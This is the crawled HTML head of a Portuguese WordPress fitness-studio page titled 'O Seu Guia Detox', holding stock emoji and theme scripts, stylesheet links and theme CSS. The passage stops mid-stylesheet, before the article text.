

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forcaativa.com/fa/2021/12/17/o-seu-guia-detox/
body_size: 22195
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
			<title>O Seu Guia Detox &#8211; Studio Força Ativa</title>
		<meta property="og:image" content="https://forcaativa.com/fa/wp-content/uploads/2022/03/E-book-Detox-site.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Studio Força Ativa &raquo;" href="https://forcaativa.com/fa/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Studio Força Ativa &raquo;" href="https://forcaativa.com/fa/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Studio Força Ativa &raquo; O Seu Guia Detox" href="https://forcaativa.com/fa/2021/12/17/o-seu-guia-detox/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/forcaativa.com\/fa\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://forcaativa.com/fa/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css'  href='https://forcaativa.com/fa/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.15' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
<link rel='stylesheet' id='elementor-icons-css'  href='https://forcaativa.com/fa/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://forcaativa.com/fa/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.4.8' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://forcaativa.com/fa/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://forcaativa.com/fa/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://forcaativa.com/fa/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://forcaativa.com/fa/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://forcaativa.com/fa/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://forcaativa.com/fa/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-330-css'  href='https://forcaativa.com/fa/wp-content/uploads/elementor/css/post-330.css?ver=1642261441' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://forcaativa.com/fa/wp-content/uploads/elementor/css/global.css?ver=1642273746' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1653-css'  href='https://forcaativa.com/fa/wp-content/uploads/elementor/css/post-1653.css?ver=1647120815' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://forcaativa.com/fa/wp-content/themes/Newspaper/style.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://forcaativa.com/fa/wp-content/themes/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CDosis%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CABeeZee%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://forcaativa.com/fa/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://forcaativa.com/fa/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://forcaativa.com/fa/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' src='https://forcaativa.com/fa/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://forcaativa.com/fa/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://forcaativa.com/fa/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forcaativa.com/fa/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://forcaativa.com/fa/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Alimentos que Contribuem para o Emagrecimento' href='https://forcaativa.com/fa/2021/12/16/alimentos-contribuem-emagrecimento/' />
<link rel='next' title='Política de Privacidade' href='https://forcaativa.com/fa/2021/12/19/politica_de_privacidade/' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="https://forcaativa.com/fa/2021/12/17/o-seu-guia-detox/" />
<link rel='shortlink' href='https://forcaativa.com/fa/?p=1653' />
<link rel="alternate" type="application/json+oembed" href="https://forcaativa.com/fa/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforcaativa.com%2Ffa%2F2021%2F12%2F17%2Fo-seu-guia-detox%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://forcaativa.com/fa/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforcaativa.com%2Ffa%2F2021%2F12%2F17%2Fo-seu-guia-detox%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/forcaativa.com\/fa\/wp-admin\/","wpRestNonce":"d2fcbf4baf","wpRestUrl":"https:\/\/forcaativa.com\/fa\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/forcaativa.com\/fa\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/forcaativa.com\/fa\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#fc7d46";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #fc7d46;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #fc7d46 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #fc7d46 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #fc7d46;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #fc7d46 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #fc7d46;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #fc7d46 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #fc7d46;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #fc7d46 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #fc7d46 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #fc7d46;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #fc7d46 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #fc7d46;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #fc7d46;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(252, 125, 70, 0.7);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #fc7d46;
    }

    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #000000;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #ffffff;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #000000;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #000000;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: #000000;
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
